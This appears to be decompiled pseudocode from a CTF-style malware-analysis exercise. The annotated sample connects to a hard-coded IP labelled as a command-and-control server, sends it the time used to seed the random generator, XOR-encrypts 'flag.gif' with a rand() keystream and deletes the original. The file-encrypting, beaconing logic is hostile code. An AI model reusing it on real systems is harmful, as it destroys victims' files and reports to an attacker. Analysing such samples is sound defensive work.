 cur_time = time(0LL);                         // Get the current time and use it to seed the random number generator.
srand(cur_time);
v24 = socket(2, 1, 0);
if ( v24 == -1 )
{
  puts("could not create socket");
}
else
{
  puts("created socket");
  v14 = inet_addr("108.61.127.136");          // Connect to C2 server
  v12 = 2;
  v13 = htons(0x50u);
  if ( connect(v24, &v12, 0x10u) >= 0 )
  {
    puts("connected");
    sprintf(&v11, "%d", cur_time);            // Send the current time to the C2 server.
    if ( send(v24, &v11, 0xAuLL, 0) >= 0 )
      puts("sent");
    else
      puts("send failed");
  }
  else
  {
    puts("connect error");
  }
}
puts("targetting flag.gif");
plaintext_stream = fopen("flag.gif", "r+");   // Open and read the contents of the target file into memory.
fseek(plaintext_stream, 0LL, 2);
file_size = ftell(plaintext_stream);
fseek(plaintext_stream, 0LL, 0);
printf("fileSize = %d\n", file_size);
v21 = file_size - 1LL;
v9 = file_size;
v10 = 0LL;
v3 = alloca(16 * ((file_size + 15LL) / 0x10uLL));
key_stream = &v7;
for ( i = 0; i < file_size; ++i )             // Generate a key stream the same size as the target file in memory.
{
  rand_byte = rand();
  *(key_stream + i) = rand_byte;
}
puts("key generated by 256");
v19 = file_size - 1LL;
*&v7 = file_size;
v8 = 0LL;
v5 = alloca(16 * ((file_size + 15LL) / 0x10uLL));
ciphertext_stream = &v7;
for ( j = 0; ; ++j )
{
  pt_byte = fgetc(plaintext_stream);
  if ( j >= file_size )
    break;
  *(ciphertext_stream + j) = pt_byte ^ *(key_stream + j);// XOR the keystream with each byte from the target file.
}
fclose(plaintext_stream);
remove("flag.gif");                           // Delete the original file.